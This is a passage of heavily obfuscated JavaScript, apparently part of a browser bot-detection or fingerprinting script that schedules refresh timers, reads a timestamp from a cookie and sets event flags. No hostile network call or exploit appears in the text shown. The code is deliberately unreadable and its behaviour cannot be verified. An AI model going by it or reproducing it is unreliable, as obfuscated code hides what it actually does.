gfJ=[p0(Bg,[Ck()[MT(LC)].call(null,R8,F0),YSc]),p0(Bg,[dY()[fs(z2)](Ml,jU,hK,FO),qIJ(Z5,[])]),p0(Bg,[KA()[XX(xYJ)](jA,sf,NV,jj(jj(Lv))),Hdc]),p0(Bg,[hw()[Fs(H8)](wz,Et,SgJ,QH,vP),SIc]),p0(Bg,[dY()[fs(b9J)].apply(null,[jj(jj(Lv)),xj,ks,GV]),C2J]),p0(Bg,[bk(typeof Ck()[MT(SR)],'undefined')?Ck()[MT(S6)](BH,Jf):Ck()[MT(L6)].apply(null,[QKJ,Zn]),g9c]),p0(Bg,[dY()[fs(x3)](kH,SNJ,Gk,NM),MxJ]),p0(Bg,[Ck()[MT(Dn)].apply(null,[gOJ,AQ]),r6J]),p0(Bg,[zk()[Bv(xYJ)](ZW,bGJ),Qdc]),p0(Bg,[Ck()[MT(L0)].apply(null,[vk,X8]),q1c]),p0(Bg,[dY()[fs(XR)].call(null,SR,Q1J,YIJ,Gh),BZc]),p0(Bg,[bk(typeof zk()[Bv(F3)],'undefined')?zk()[Bv(WgJ)].apply(null,[wl,LU]):zk()[Bv(OT)](zR,Hb),hJc]),p0(Bg,[zk()[Bv(An)](rO,J6),D7c]),p0(Bg,[dY()[fs(xdJ)].apply(null,[RC,w5J,wP,zU]),A1c]),p0(Bg,[XY(typeof zk()[Bv(nM)],Iz([],[][[]]))?zk()[Bv(OT)].call(null,x8,Vm):zk()[Bv(dh)].apply(null,[sx,FU]),hIc]),p0(Bg,[dY()[fs(HmJ)](SR,h8J,B3,Ml),MZc]),p0(Bg,[XY(typeof Ck()[MT(SC)],Iz([],[][[]]))?Ck()[MT(L6)](EOJ,sx):Ck()[MT(q0)](hm,Dn),c1c]),p0(Bg,[hw()[Fs(SR)](K8,Et,Et,F3,rC),fEc]),p0(Bg,[dY()[fs(xMJ)](VR,CC,wz,jj(jj(Lv))),g4J()]),p0(Bg,[Ah()[Wn(Ob)](HmJ,dO,hSJ,jY,Et),NJc]),p0(Bg,[zk()[Bv(Q0)](AV,rM),Rdc]),p0(Bg,[bk(typeof mm()[tm(SR)],Iz(dY()[fs(cL)].call(null,kt,X2,fm,MQ),[][[]]))?mm()[tm(zB)].call(null,Et,XH,pZJ,R0J):mm()[tm(QH)](JEJ,H8,Mh,pM),Ngc]),p0(Bg,[Ck()[MT(Nf)](fz,tW),rZc])];var FNc=PG(gfJ,KzJ);var HNc;return xT.pop(),HNc=FNc,HNc;};var qSc=function(){return KUJ.apply(this,[kF,arguments]);};var CRJ=function(){var Hcc;xT.push(K8);return Hcc=[p0(Bg,[KA()[XX(YV)](xtJ,EV,NM,Hm),dY()[fs(cL)](BM,WFJ,fm,MU)]),p0(Bg,[bk(typeof KA()[XX(Qf)],Iz([],[][[]]))?KA()[XX(TNJ)].apply(null,[vh,fcJ,dp,QU]):KA()[XX(Et)].apply(null,[mR,nM,sf,jj({})]),AlJ?AlJ[KA()[XX(zB)](ULJ,Bs,jY,vM)]():dY()[fs(cL)].apply(null,[jj({}),WFJ,fm,cL])]),p0(Bg,[Ck()[MT(x9J)].call(null,m3,gT),rUJ||(XY(typeof dY()[fs(vx)],Iz('',[][[]]))?dY()[fs(sf)](ks,NvJ,Zh,jj(Lv)):dY()[fs(cL)].apply(null,[AQ,WFJ,fm,Tk]))])],xT.pop(),Hcc;};var zNc=function(){xT.push(cgJ);if(TQJ&&jj(TQJ[KA()[XX(Nm)](Vl,K6,kH,QH)])){TQJ=Hr[dY()[fs(kH)].apply(null,[wO,VT,Nz,Pq])][KA()[XX(mf)](Ot,qh,Dn,rH)](TQJ,A9J(),p0(Bg,[KA()[XX(Nm)].apply(null,[Vl,K6,kH,jh]),jj(jj(xr))]));}xT.pop();};var YHJ=function(){cCJ=jj(jj({}));xT.push(Kx);var TEc=OR();PVJ=Hr[KA()[XX(nH)](VWJ,Nz,jk,VR)](function(){lPJ=htJ();xT.push(LM);AhJ=GwJ(AJ,[]);bPJ=OjJ();OXJ=Hr[KA()[XX(nH)](jf,Nz,jj([]),nR)](function P6J(){var YJc;xT.push(kZc);return YJc=cjJ()[zk()[Bv(LU)](Qs,tP)](function vEc(dgc){xT.push(T2);while(wO)switch(dgc[XY(typeof IC()[O3(dk)],Iz(dY()[fs(cL)].call(null,jp,c8J,fm,UU),[][[]]))?IC()[O3(mf)].apply(null,[prJ,Gk,VH,mPJ,zB,f6]):IC()[O3(OT)].call(null,Tk,nR,zTJ,bSJ,Fh,SC)]=dgc[KA()[XX(Pf)].call(null,A0,NM,f6,tW)]){case d4[wO]:NMJ=GwJ(HK,[]);D0J=GwJ(jK,[]);HMJ=(XY(typeof dY()[fs(J6)],'undefined')?dY()[fs(sf)].apply(null,[tW,WdJ,KU,jp]):dY()[fs(cL)].call(null,Dw,c8J,fm,Dw))[dY()[fs(AQ)](IP,WM,FU,OT)](wBJ(),KA()[XX(HV)].call(null,Kj,MH,jj(jj({})),jj([])))[XY(typeof dY()[fs(GV)],'undefined')?dY()[fs(sf)](jj(jj(wO)),whJ,dn,v3):dY()[fs(AQ)](Oq,WM,FU,Tk)](UMJ);r3J=jrJ();z3J=GwJ(RZ,[]);BMJ=EpJ();nVJ=vKJ();WCJ=VzJ();dgc[KA()[XX(Pf)].apply(null,[A0,NM,qh,Hm])]=q1[dY()[fs(jp)](cL,Ql,Gp,xQ)]();{var fnJ;return fnJ=cjJ()[Ck()[MT(IV)](I1J,Lv)](Q4J()),xT.pop(),fnJ;}case dp:UlJ=dgc[KA()[XX(LU)].call(null,JL,dU,g3,jj({}))];QRJ=Hr[bk(typeof KA()[XX(Pq)],Iz([],[][[]]))?KA()[XX(nH)](W8,Nz,Bs,Em):KA()[XX(Et)].apply(null,[MDJ,TJJ,jj([]),H8])](function(){KbJ=GwJ(wG,[]);mUJ=bBJ();jLJ=Qk(YJ,[]);LCJ=GwJ(Z5,[]);xT.push(Zn);w3J=Hr[KA()[XX(nH)](gk,Nz,Kh,BM)](function wxJ(){xT.push(Xn);var W1c;var YxJ;return YxJ=cjJ()[bk(typeof zk()[Bv(x6)],Iz([],[][[]]))?zk()[Bv(LU)].call(null,nB,tP):zk()[Bv(OT)].apply(null,[RzJ,SrJ])](function kcc(Tdc){xT.push(EV);while(wO)switch(Tdc[bk(typeof IC()[O3(v3)],'undefined')?IC()[O3(OT)](Tk,On,MpJ,bSJ,jh,jh):IC()[O3(mf)](mH,XH,mR,cQ,jj({}),jk)]=Tdc[KA()[XX(Pf)](VIJ,NM,jj(jj([])),jj([]))]){case Lv:if(bmJ){Tdc[KA()[XX(Pf)](VIJ,NM,NV,jj([]))]=Et;break;}Tdc[KA()[XX(Pf)](VIJ,NM,jj(jj(Lv)),Xm)]=Et;{var jIc;return jIc=cjJ()[Ck()[MT(IV)](tSJ,Lv)](ZpJ()),xT.pop(),jIc;}case Et:W1c=OR();hXJ=NU(W1c,TEc);if(BTJ){RwJ=dp;fwJ(jj([]));}UHJ=jj(jj(r7));case sf:case dY()[fs(zB)].apply(null,[Lv,xb,vH,zB]):{var FxJ;return FxJ=Tdc[dY()[fs(D3)].apply(null,[jj({}),YZJ,Nm,jj({})])](),xT.pop(),FxJ;}}xT.pop();},null,null,null,Hr[dY()[fs(XH)].apply(null,[Hm,NW,U8,Et])]),xT.pop(),YxJ;},Lv);UHJ=jj(jj([]));xT.pop();KlJ=jj(jj(r7));},Lv);KlJ=jj(jj({}));A8J=jj(jj(r7));case q1[XY(typeof mm()[tm(cL)],'undefined')?mm()[tm(QH)](vvJ,Hv,rM,m6):mm()[tm(Pq)](Tk,QH,LQ,qP)]():case dY()[fs(zB)](jj(wO),rjJ,vH,FO):{var SJc;return SJc=dgc[dY()[fs(D3)].call(null,On,YL,Nm,Dn)](),xT.pop(),SJc;}}xT.pop();},null,null,null,Hr[dY()[fs(XH)].apply(null,[En,MZ,U8,Ob])]),xT.pop(),YJc;},Lv);A8J=jj(jj({}));xT.pop();fVJ=jj([]);},Lv);xT.pop();fVJ=jj(jj([]));};var H9c=function(){var REc=GEJ();var ESc=REc[Lv];var M1c=REc[wO];if(jj(KrJ)&&gQ(ESc,Km(wO))){vQJ();KrJ=jj(jj(xr));}if(XY(M1c,Km(wO))||ct(bVJ,M1c)){return jj(jj(xr));}else{return jj(xr);}};var OYJ=function(pfJ,CIc){xT.push(nMJ);var xcc=gQ(arguments[zk()[Bv(Lv)](gA,hO)],cL)&&bk(arguments[cL],undefined)?arguments[cL]:jj([]);bVJ++;KrJ=jj([]);if(XY(CIc,jj(jj(xr)))){zvJ[bk(typeof Ck()[MT(Tk)],Iz('',[][[]]))?Ck()[MT(gT)].call(null,T4,zn):Ck()[MT(L6)].call(null,kH,w6)]=jj(xr);var G2J=jj([]);var M2J=pfJ[bk(typeof KA()[XX(EV)],'undefined')?KA()[XX(p5J)].apply(null,[wt,YV,wz,G6]):KA()[XX(Et)].call(null,nH,vvJ,rM,hK)];var H6J=pfJ[Ck()[MT(FC)].call(null,xO,S6)];var kdc;if(bk(H6J,undefined)&&gQ(H6J[zk()[Bv(Lv)](gA,hO)],Lv)){try{var d1c=xT.length;var v1c=jj(jj(r7));kdc=Hr[XY(typeof zk()[Bv(Uq)],'undefined')?zk()[Bv(OT)](xQ,m3):zk()[Bv(Hv)](gZJ,Z8)][KA()[XX(H3)](Tz,Qb,zB,jj(jj(wO)))](H6J);}catch(vxJ){xT.splice(NU(d1c,wO),Infinity,nMJ);}}if(bk(M2J,undefined)&&XY(M2J,YV)&&bk(kdc,undefined)&&kdc[zk()[Bv(YIJ)].call(null,nY,On)]&&XY(kdc[zk()[Bv(YIJ)](nY,On)],jj(jj(xr)))){G2J=jj(jj({}));zvJ[zk()[Bv(Jf)](bY,Pf)]=Lv;var wgc=bOJ(DC(h7J));var nxJ=Hr[Ck()[MT(jY)](gZJ,x6)](p3(OR(),ZH),dp);zvJ[Ck()[MT(SR)].apply(null,[lk,MQ])]=nxJ;if(bk(wgc,undefined)&&jj(Hr[bk(typeof KA()[XX(Ks)],'undefined')?KA()[XX(NV)](S5J,IV,EQ,MU):KA()[XX(Et)](CzJ,IR,Ob,Z8)](wgc))&&gQ(wgc,Lv)){if(gQ(nxJ,Lv)&&gQ(wgc,nxJ)){zvJ[KA()[XX(kt)].apply(null,[HY,WgJ,FO,RC])]=Hr[Ck()[MT(Rv)].apply(null,[WA,FC])][KA()[XX(nH)](W3,Nz,OT,jj(Lv))](function(){BjJ();},cX(NU(wgc,nxJ),ZH));}else{zvJ[KA()[XX(kt)].call(null,HY,WgJ,UV,Gh)]=Hr[Ck()[MT(Rv)](WA,FC)][KA()[XX(nH)](W3,Nz,Gp,d0)](function(){BjJ();},cX(VpJ,ZH));}}else{zvJ[KA()[XX(kt)].call(null,HY,WgJ,EQ,jj(jj(wO)))]=Hr[Ck()[MT(Rv)](WA,FC)][XY(typeof KA()[XX(GL)],'undefined')?KA()[XX(Et)](XR,TM,tW,jj(Lv)):KA()[XX(nH)](W3,Nz,Oq,Dn)](function(){BjJ();},cX(VpJ,ZH));}}if(XY(G2J,jj(jj(r7)))){zvJ[zk()[Bv(Jf)](bY,Pf)]++;if(ct(zvJ[zk()[Bv(Jf)].apply(null,[bY,Pf])],q1[KA()[XX(zU)](XL,x6,K6,L6)]())){zvJ[KA()[XX(kt)](HY,WgJ,XH,dp)]=Hr[Ck()[MT(Rv)].call(null,WA,FC)][KA()[XX(nH)].call(null,W3,Nz,Bs,K6)](function(){BjJ();},ZH);}else{zvJ[KA()[XX(kt)](HY,WgJ,BM,D3)]=Hr[Ck()[MT(Rv)].apply(null,[WA,FC])][KA()[XX(nH)](W3,Nz,hK,Rv)](function(){BjJ();},d4[rM]);zvJ[XY(typeof KA()[XX(ZQ)],Iz([],[][[]]))?KA()[XX(Et)].call(null,ks,WM,BM,v3):KA()[XX(Z8)].call(null,Ow,H8,x6,NM)]=jj(jj(xr));zvJ[zk()[Bv(Jf)](bY,Pf)]=q1[Ck()[MT(G6)](zEJ,FV)]();}}}else if(xcc){WkJ(pfJ,xcc);}xT.pop();};var fwJ=function(lFc){xT.push(z3);var WxJ=gQ(arguments[zk()[Bv(Lv)](wW,hO)],wO)&&bk(arguments[wO],undefined)?arguments[wO]:jj(jj(r7));var CFc=gQ(arguments[zk()[Bv(Lv)](wW,hO)],cL)&&bk(arguments[cL],undefined)?arguments[cL]:jj([]);var wZc=gQ(arguments[bk(typeof zk()[Bv(Oq)],Iz([],[][[]]))?zk()[Bv(Lv)](wW,hO):zk()[Bv(OT)].apply(null,[mXJ,NP])],Et)&&bk(arguments[Et],undefined)?arguments[Et]:jj(jj(r7));var d9c=gQ(arguments[XY(typeof zk()[Bv(Gk)],Iz([],[][[]]))?zk()[Bv(OT)](hb,LvJ):zk()[Bv(Lv)].call(null,wW,hO)],d4[Gk])&&bk(arguments[Tk],undefined)?arguments[d4[Gk]]:jj(xr);var pxJ=jj(xr);var Odc=q7c&&H1c(WxJ,CFc,wZc,d9c);var dfJ=jj(Odc)&&n2J(lFc);var h6J=H9c();if(d9c&&jj(Odc)){xT.pop();return;}xT.pop();if(Odc){A3J();XvJ();BUJ=Iz(BUJ,wO);pxJ=jj(jj(xr));MfJ--;zcc--;}else if(bk(lFc,undefined)&&XY(lFc,jj(r7))){if(dfJ){A3J();XvJ();BUJ=Iz(BUJ,wO);pxJ=jj(jj(xr));}}else if(dfJ||h6J){A3J();XvJ();BUJ=Iz(BUJ,wO);pxJ=jj(jj([]));}if(Wcc){if(jj(pxJ)){A3J();XvJ();}}};var n2J=function(KnJ){var Fdc=Km(wO);var hgc=Km(d4[Et]);xT.push(R3);var z1c=jj({});if(HFc){try{var Bcc=xT.length;var DnJ=jj(xr);if(XY(zvJ[Ck()[MT(gT)].apply(null,[MZ,zn])],jj([]))&&XY(zvJ[KA()[XX(Z8)].apply(null,[rA,H8,NV,BM])],jj({}))){Fdc=Hr[bk(typeof Ck()[MT(Dj)],'undefined')?Ck()[MT(jY)](Z3,x6):Ck()[MT(L6)](PsJ,Vx)](p3(OR(),ZH),dp);var LSc=NU(Fdc,zvJ[Ck()[MT(SR)].call(null,Pk,MQ)]);hgc=vNc();var Xgc=jj(jj(r7));if(XY(hgc,Hr[dY()[fs(Em)].apply(null,[x6,rJ,Tf,NV])][IC()[O3(rM)](xQ,mf,PZc,FU,H4,cn)])||gQ(hgc,Lv)&&N9J(hgc,Iz(Fdc,LnJ))){Xgc=jj(jj({}));}if(XY(KnJ,jj(jj([])))){if(XY(Xgc,jj(jj(r7)))){if(bk(zvJ[KA()[XX(kt)](AT,WgJ,OT,Pf)],undefined)&&bk(zvJ[XY(typeof KA()[XX(K6)],'undefined')?KA()[XX(Et)].call(null,d0,SR,SC,jY):KA()[XX(kt)](AT,WgJ,kH,En)],null)){Hr[Ck()[MT(Rv)](fW,FC)][zk()[Bv(lcJ)](lT,FC)](zvJ[KA()[XX(kt)](AT,WgJ,jY,jj(Lv))]);}zvJ[XY(typeof KA()[XX(tP)],Iz('',[][[]]))?KA()[XX(Et)](hh,IWJ,jj(jj([])),MU):KA()[XX(kt)].apply(null,[AT,WgJ,cn,jj({})])]=Hr[Ck()[MT(Rv)](fW,FC)][KA()[XX(nH)](SNJ,Nz,jj(jj({})),BM)](function(){BjJ();},cX(NU(hgc,Fdc),ZH));zvJ[XY(typeof zk()[Bv(Dj)],'undefined')?zk()[Bv(OT)](xJJ,OSJ):zk()[Bv(Jf)].call(null,NG,Pf)]=Lv;}else{z1c=jj(jj({}));}}else{var dcc=jj([]);if(gQ(zvJ[XY(typeof Ck()[MT(dh)],'undefined')?Ck()[MT(L6)].apply(null,[L6,xf]):Ck()[MT(SR)].apply(null,[Pk,MQ])],Lv)&&ct(LSc,NU(VpJ,LnJ))){dcc=jj(r7);}if(XY(Xgc,jj({}))){var Dgc=cX(NU(hgc,Fdc),ZH);if(bk(zvJ[KA()[XX(kt)](AT,WgJ,wO,Hv)],undefined)&&bk(zvJ[KA()[XX(kt)].call(null,AT,WgJ,jj(jj({})),Oq)],null)){Hr[XY(typeof Ck()[MT(gs)],Iz('',[][[]]))?Ck()[MT(L6)].call(null,mtJ,lZJ):Ck()[MT(Rv)].apply(null,[fW,FC])][zk()[Bv(lcJ)].apply(null,[lT,FC])](zvJ[XY(typeof KA()[XX(rM)],Iz([],[][[]]))?KA()[XX(Et)](xYJ,qdJ,jj([]),L6):KA()[XX(kt)](AT,WgJ,zB,Dw)]);}zvJ[XY(typeof KA()[XX(XH)],Iz([],[][[]]))?KA()[XX(Et)](OgJ,r8J,jh,Gh):KA()[XX(kt)](AT,WgJ,cn,Nz)]=Hr[Ck()[MT(Rv)](fW,FC)][XY(typeof KA()[XX(Gk)],Iz([],[][[]]))?KA()[XX(Et)](sq,wO,EQ,jj(jj(Lv))):KA()[XX(nH)](SNJ,Nz,Ob,jk)](function(){BjJ();},cX(NU(hgc,Fdc),ZH));}else if((XY(zvJ[Ck()[MT(SR)].call(null,Pk,MQ)],Km(wO))||XY(dcc,jj(xr)))&&(XY(hgc,Km(wO))||Xgc)){if(bk(zvJ[KA()[XX(kt)](AT,WgJ,K6,GL)],undefined)&&bk(zvJ[KA()[XX(kt)](AT,WgJ,QU,hK)],null)){Hr[XY(typeof Ck()[MT(HV)],'undefined')?Ck()[MT(L6)].apply(null,[nMJ,PKJ]):Ck()[MT(Rv)](fW,FC)][bk(typeof zk()[Bv(RR)],Iz([],[][[]]))?zk()[Bv(lcJ)](lT,FC):zk()[Bv(OT)](nsJ,KR)](zvJ[KA()[XX(kt)](AT,WgJ,x6,Fh)]);}z1c=jj(r7);}}}}catch(B1c){xT.splice(NU(Bcc,wO),Infinity,R3);}}if(XY(z1c,jj(jj([])))){zvJ[mm()[tm(Gp)](Xm,LU,YKJ,W3)]|=YtJ;}var Dcc;return xT.pop(),Dcc=z1c,Dcc;};var H1c=function(Ogc,WJc,jgc,M6J){var ldc=jj({});var K7c=gQ(zcc,Lv);var b1c=gQ(MfJ,Lv);var HfJ=Ogc||jgc||M6J;var fIc=HfJ?K7c&&b1c:b1c;xT.push(vh);var DZc=HfJ||WJc;if(HFc&&DZc&&fIc&&TwJ(WJc)){ldc=jj(jj({}));if(WJc){zvJ[mm()[tm(Gp)](Xm,Hm,YKJ,LOJ)]|=RpJ;}else if(Ogc){zvJ[mm()[tm(Gp)].call(null,Xm,zB,YKJ,LOJ)]|=NkJ;}else if(jgc){zvJ[mm()[tm(Gp)](Xm,NV,YKJ,LOJ)]|=kKJ;}else if(M6J){zvJ[mm()[tm(Gp)](Xm,Gp,YKJ,LOJ)]|=pKJ;}}var ZnJ;return xT.pop(),ZnJ=ldc,ZnJ;};var vNc=function(){var Mdc=bOJ(DC(h7J));xT.push(pWJ);Mdc=XY(Mdc,undefined)||Hr[KA()[XX(NV)].apply(null,[bC,IV,Dj,SC])](Mdc)||XY(Mdc,Km(d4[Et]))?Hr[dY()[fs(Em)](FO,rJJ,Tf,Am)][IC()[O3(rM)].apply(null,[xQ,H4,nRJ,FU,OT,Gk])]:Mdc;var Sgc;return xT.pop(),Sgc=Mdc,Sgc;};var bOJ=function(rdc){return KUJ.apply(this,[Vg,arguments]);};xT.push(SUJ);YU[XY(typeof dY()[fs(dk)],Iz([],[][[]]))?dY()[fs(sf)].apply(null,[H4,fV,UkJ,RC]):dY()[fs(GL)](tW,TM,zn,MQ)](N0);var JxJ=YU(Lv);var dcJ=new (Hr[KA()[XX(kH)](OgJ,Gp,IP,jp)])(DU);var RSJ=dY()[fs(cL)].apply(null,[jY,dxJ,fm,jk]);var j2=q1[IC()[O3(cL)].apply(null,[xQ,K8,x1J,UNJ,K6,zU])]();var v5J=IC()[O3(Et)](wO,jk,E3,TQ,AQ,VR);var R5J=zk()[Bv(QH)].call(null,Uz,dh);var DBJ=zk()[Bv(F3)].apply(null,[xBJ,dU]);var QpJ=zk()[Bv(qh)].apply(null,[fv,Qq]);var rSJ=dY()[fs(zU)].call(null,kt,UT,EQ,jj(jj({})));var h7J=mm()[tm(Lv)].call(null,L6,F3,MU,ZKJ);var IZc=q1[KA()[XX(zU)](dxJ,x6,mf,jp)]();var klJ=mm()[tm(cL)](wO,dO,mC,f1c);var sAJ=mm()[tm(Et)].apply(null,[dO,Tk,sh,rV]);var lNc=Ck()[MT(En)](Mv,T0);var RWJ=Ah()[Wn(L6)](TQ,Bs,x2,qh,wO);var sdc=KA()[XX(Em)](SX,Jf,Hm,LU);var jhJ=hw()[Fs(jY)](Kh,jY,zn,jj(Lv),dn);var PzJ=XY(typeof zk()[Bv(Gp)],Iz([],[][[]]))?zk()[Bv(OT)].apply(null,[Vm,sOJ]):zk()[Bv(dO)](vNJ,Pq);var PjJ=hw()[Fs(sf)](On,xQ,On,Ml,g8);var qjJ=Iz(lNc,RWJ);var RjJ=Iz(lNc,sdc);var C9J=Hr[dY()[fs(Em)].call(null,FO,Rs,Tf,jj(wO))](dY()[fs(cL)].call(null,jj({}),dxJ,fm,MU)[dY()[fs(AQ)].apply(null,[wz,PZc,FU,Xm])](d4[dp]));var rmJ=dY()[fs(cL)].apply(null,[HV,dxJ,fm,f6])[bk(typeof dY()[fs(AQ)],Iz([],[][[]]))?dY()[fs(AQ)](GL,PZc,FU,rH):dY()[fs(sf)](Oq,EUJ,OH,nR)](dY()[fs(F3)](GL,bQ,Gm,F3));var HZc=wO;var G9c=cL;var tdc=Tk;var k2J=Rv;var ccc=d4[xQ];var WFc=v3;var FEc=gL;var x9c=rjJ;var Jdc=d4[OT];var YtJ=q1[XY(typeof KA()[XX(Em)],'undefined')?KA()[XX(Et)].call(null,lH,GL,MU,EQ):KA()[XX(AQ)].call(null,QM,nM,jj(jj({})),Gp)]();var VpJ=d4[kH];var LnJ=rH;var RpJ=d4[Xm];var NkJ=d4[GL];var kKJ=d4[Kh];var pKJ=d4[mf];var xEJ=[Ck()[MT(dk)](wv,v3),XY(typeof Ck()[MT(Xm)],'undefined')?Ck()[MT(L6)].apply(null,[jSJ,JBJ]):Ck()[MT(RC)](JM,Gp),bk(typeof zk()[Bv(En)],Iz([],[][[]]))?zk()[Bv(X6)].call(null,HO,RR):zk()[Bv(OT)].call(null,jH,jk),hw()[Fs(Rv)].apply(null,[H8,L6,NAJ,jj({}),ELJ]),KA()[XX(F3)].call(null,HX,Ob,fm,fm),XY(typeof Ck()[MT(Gk)],Iz('',[][[]]))?Ck()[MT(L6)].call(null,sx,rrJ):Ck()[MT(Gp)](F0J,UU),dY()[fs(qh)].apply(null,[Dw,Kk,YV,jj(jj({}))])];var DJJ=[IC()[O3(L6)](xQ,jp,XSJ,T2,GL,Gk),dY()[fs(dO)](jj({}),r8J,pZJ,XH),dY()[fs(qh)].call(null,H4,Kk,YV,jj(jj([])))];var CgJ=p0(Bg,[KA()[XX(qh)](Ub,On,Kh,kH),d4[Et],XY(typeof Ck()[MT(Em)],Iz([],[][[]]))?Ck()[MT(L6)](bP,xTJ):Ck()[MT(RC)].call(null,JM,Gp),cL,XY(typeof KA()[XX(QH)],Iz([],[][[]]))?KA()[XX(Et)](SAJ,A2,Dn,cn):KA()[XX(dO)].call(null,z4,Lv,QH,jj(jj(Lv))),Et,dY()[fs(X6)](Jf,SNJ,Ef,zU),d4[Gk],dY()[fs(MU)](GL,OFJ,IV,SC),L6,Ck()[MT(zU)](nKJ,L6),jY,KA()[XX(X6)](pjJ,dk,Gh,wB),sf,zk()[Bv(MU)].apply(null,[pD,D3]),Rv,Ck()[MT(Em)].apply(null,[vIJ,B6]),xQ,dY()[fs(wB)].call(null,Hv,Iw,Em,IP),dp,XY(typeof dY()[fs(Kh)],'undefined')?dY()[fs(sf)].apply(null,[Dn,Pm,mtJ,cL]):dY()[fs(Bs)](wB,Pm,lcJ,D3),OT,zk()[Bv(wB)].call(null,ZT,QU),kH,dY()[fs(UV)](d0,UM,g0,H8),Xm,KA()[XX(MU)].call(null,LW,MU,SC,H4),GL,KA()[XX(wB)](Hk,NH,ks,IV),Kh,zk()[Bv(Bs)].apply(null,[OSc,Kh]),mf,zk()[Bv(UV)](NZJ,Sx),q1[KA()[XX(Bs)].call(null,M0,wO,RC,EQ)](),dY()[fs(qh)].call(null,jj(jj(Lv)),Kk,YV,Fh),QH,bk(typeof dY()[fs(L6)],Iz('',[][[]]))?dY()[fs(GV)](jj(jj(Lv)),NP,R6,Rv):dY()[fs(sf)](kH,x6,QVJ,wB),En,zk()[Bv(GV)](Dv,tW),dk]);var k9c=jj(jj(r7));var OcJ=p0(Bg,[dY()[fs(hK)].call(null,Fh,PA,F3,g3),[p0(Bg,[Ck()[MT(AQ)](fp,g0),KA()[XX(qh)](Ub,On,cL,jj(jj([]))),KA()[XX(UV)].call(null,lX,SR,XH,jj(jj({}))),[KA()[XX(qh)].apply(null,[Ub,On,jj(jj([])),Em]),IC()[O3(jY)](jY,jj([]),HYJ,qQ,UV,Xm),hw()[Fs(xQ)].apply(null,[Em,Tk,L6,jj([]),HYJ]),KA()[XX(GV)](DY,Nm,Hm,vM),dY()[fs(MQ)].apply(null,[OT,Wm,qM,SC])]]),p0(Bg,[Ck()[MT(AQ)](fp,g0),Ck()[MT(RC)](JM,Gp),KA()[XX(UV)](lX,SR,GL,jj(wO)),[Ck()[MT(RC)].apply(null,[JM,Gp]),Ah()[Wn(jY)](bC,Lv,zM,MQ,jY)],IC()[O3(sf)].apply(null,[dp,kH,ELJ,DR,Nz,vH]),p0(Bg,[Ck()[MT(AQ)].apply(null,[fp,g0]),zk()[Bv(Bs)].call(null,OSc,Kh),XY(typeof KA()[XX(QH)],'undefined')?KA()[XX(Et)].call(null,TcJ,QvJ,QH,wO):KA()[XX(UV)](lX,SR,jj({}),G6),[dY()[fs(On)].call(null,jj(Lv),gOJ,Hv,UV),hw()[Fs(dp)].apply(null,[X6,Et,lhJ,rH,J9J])]])]),p0(Bg,[bk(typeof Ck()[MT(jY)],Iz([],[][[]]))?Ck()[MT(AQ)](fp,g0):Ck()[MT(L6)](Dj,Uh),KA()[XX(dO)](z4,Lv,jj(Lv),dp),KA()[XX(UV)](lX,SR,dp,zB),[hw()[Fs(Rv)](Tk,L6,NAJ,sf,ELJ)],IC()[O3(sf)](dp,ks,ELJ,DR,jj([]),Fh),p0(Bg,[bk(typeof Ck()[MT(Em)],Iz([],[][[]]))?Ck()[MT(AQ)](fp,g0):Ck()[MT(L6)].apply(null,[vwJ,Mh]),KA()[XX(wB)](Hk,NH,wB,qh),KA()[XX(UV)](lX,SR,tW,jj(wO)),[dY()[fs(On)](Xm,gOJ,Hv,Pf),hw()[Fs(dp)](SR,Et,lhJ,RC,J9J)]])]),p0(Bg,[bk(typeof Ck()[MT(Et)],Iz([],[][[]]))?Ck()[MT(AQ)](fp,g0):Ck()[MT(L6)].call(null,c8J,T2),dY()[fs(X6)].call(null,wO,SNJ,Ef,wB),KA()[XX(UV)].call(null,lX,SR,Xm,MQ),[KA()[XX(hK)](Mw,UV,UV,L6),bk(typeof KA()[XX(kH)],'undefined')?KA()[XX(MQ)].call(null,S5J,G6,EQ,Tk):KA()[XX(Et)].call(null,Xm,hGJ,AQ,jY),bk(typeof zk()[Bv(Rv)],'undefined')?zk()[Bv(hK)].apply(null,[Np,jY]):zk()[Bv(OT)](OH,KH),IC()[O3(Rv)](jY,Hv,J9J,ZQ,jj(jj([])),wz)]]),p0(Bg,[Ck()[MT(AQ)].apply(null,[fp,g0]),XY(typeof dY()[fs(mf)],Iz([],[][[]]))?dY()[fs(sf)](ks,qdJ,CKJ,jj(jj(Lv))):dY()[fs(MU)](f6,OFJ,IV,jj(jj(Lv))),KA()[XX(UV)](lX,SR,Em,IP),[dY()[fs(Ob)](jj(jj([])),ws,xMJ,Xm),Ck()[MT(F3)](E4,DU),XY(typeof zk()[Bv(zU)],Iz([],[][[]]))?zk()[Bv(OT)](wz,hJJ):zk()[Bv(MQ)].call(null,EAJ,K6),XY(typeof dY()[fs(kH)],'undefined')?dY()[fs(sf)].call(null,Dn,UC,nRJ,jj(jj(wO))):dY()[fs(x6)].apply(null,[SR,Sv,LP,wB]),mm()[tm(L6)](Rv,g3,F0,x2)]]),p0(Bg,[Ck()[MT(AQ)](fp,g0),Ck()[MT(zU)](nKJ,L6),XY(typeof KA()[XX(Rv)],Iz([],[][[]]))?KA()[XX(Et)].apply(null,[TWJ,wH,jj(jj(Lv)),nR]):KA()[XX(UV)](lX,SR,H4,EQ),[zk()[Bv(On)](pp,fKJ),Ck()[MT(qh)](ZW,EQ),KA()[XX(On)].call(null,IWJ,st,wO,OT),KA()[XX(F3)].call(null,HX,Ob,Jf,L6)]]),p0(Bg,[Ck()[MT(AQ)](fp,g0),zk()[Bv(MU)](pD,D3),XY(typeof KA()[XX(F3)],Iz([],[][[]]))?KA()[XX(Et)](If,En,jj(jj([])),jk):KA()[XX(UV)](lX,SR,rM,MQ),[zk()[Bv(MU)](pD,D3),dY()[fs(jk)].call(null,jp,ML,XH,Oq)]]),p0(Bg,[Ck()[MT(AQ)](fp,g0),Ck()[MT(Em)].apply(null,[vIJ,B6]),KA()[XX(UV)](lX,SR,QU,zB),[Ck()[MT(Em)].apply(null,[vIJ,B6]),dY()[fs(IV)].call(null,Kh,zUJ,H8,vH)]]),p0(Bg,[Ck()[MT(AQ)](fp,g0),XY(typeof dY()[fs(jY)],Iz([],[][[]]))?dY()[fs(sf)](jj(jj({})),jh,HV,Dn):dY()[fs(wB)](jj({}),Iw,Em,NM),KA()[XX(UV)](lX,SR,cn,VR),[KA()[XX(Ob)](mPJ,gDJ,jj([]),OT),Ck()[MT(dO)](HBJ,NR)]]),p0(Bg,[Ck()[MT(AQ)](fp,g0),KA()[XX(X6)].call(null,pjJ,dk,jj(jj(Lv)),Gk),XY(typeof 